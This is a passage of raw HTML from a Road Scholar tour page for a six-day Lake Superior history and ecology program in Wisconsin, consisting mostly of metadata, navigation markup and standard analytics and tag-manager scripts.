

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology?ite=6798&ito=741&itq=32eb5370-0607-47b6-8756-83efefb10a26&itx%5Bidio%5D=66962179
body_size: 70986
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="A Superior Exploration: Lake Superior&#x2019;s History &amp; Ecology" />
        <meta property="idio:destination" content="Wisconsin" /> 
        <meta property="idio:primaryTag" content="Nature &amp; Environment" />
        <meta property="idio:programDestination" content="Wisconsin" />
        <meta property="idio:programPrimaryTag" content="Nature &amp; Environment" />
        <meta property="idio:programStartingPrice" content="1999" />
        <meta property="idio:programNumber" content="24850" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images2.cmp.optimizely.com/assets/24850-US-WI-LakeSuperior-SeaCaves-lghoz.jpg/Zz05YmRhNTE5OGIxOTkxMWVlYWE3NmRhZWUwZjQ3Y2IxNQ==" />
        <meta property="og:image:secure_url" content="https://images2.cmp.optimizely.com/assets/24850-US-WI-LakeSuperior-SeaCaves-lghoz.jpg/Zz05YmRhNTE5OGIxOTkxMWVlYWE3NmRhZWUwZjQ3Y2IxNQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology" />
        <meta property="og:title" content="A Superior Exploration: Lake Superior&#x2019;s History &amp; Ecology" />
        <meta name="keywords" content="great lakes cruises for seniors, great lakes educational cruise, educational cruise, great lakes cruises" />
        <meta property="og:description" content="&#x201C;Superior&#x201D; learning awaits on this adventure through northern Wisconsin&#x2019;s natural wonders &#x2014; explore the ecology and human history of this fascinating Great Lake!" />
        <meta name="description" content="&#x201C;Superior&#x201D; learning awaits on this adventure through northern Wisconsin&#x2019;s natural wonders &#x2014; explore the ecology and human history of this fascinating Great Lake!" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"11e6538a35f74402aa3a811e33bcde39","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"11e6538a35f74402aa3a811e33bcde39"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'cb5f84c2-e290-4f3f-b6da-fbd04a2c60e1'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 02:54:21 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
